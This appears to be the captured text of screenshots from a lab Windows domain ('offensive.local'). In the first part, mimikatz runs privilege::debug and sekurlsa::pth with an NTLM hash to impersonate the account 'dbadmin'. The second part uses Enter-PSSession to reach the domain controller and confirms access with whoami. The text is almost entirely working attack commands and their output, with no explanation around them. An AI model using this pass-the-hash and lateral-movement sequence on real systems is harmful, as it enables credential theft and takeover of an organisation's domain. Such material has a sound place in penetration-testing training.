 mimikatz 2.1.1 x64 (oe.eo)
PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:dbadmin /domain:offensive.local /ntlm:fc525c9683e8fe067095ba2ddc971889 /run:powershell.ex
e
user    : dbadmin
domain  : offensive.local
program : powershell.exe
impers. : no
NTLM    : fc525c9683e8fe067095ba2ddc971889
  |  PID  7144
  |  TID  3456
  |  LSA Process is now R/W
  |  LUID 0 ; 2757301 (00000000:002a12b5)
  \_ msv1_0   - data copy @ 00000211DEE90880 : OK !
  \_ kerberos - data copy @ 00000211DF2829B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000211DEEAE0E8 (32) -> null
mimikatz #
Search tools
oOneLine_444
Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Enter-PSSession -ComputerName dc
[dc]: PS C:\Users\dbadmin\Documents> whoami
offensive\dbadmin
[dc]: PS C:\Users\dbadmin\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::d060:25e0:f617:69f%4
   IPv4 Address. . . . . . . . . . . : 192.168.159.200
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.159.2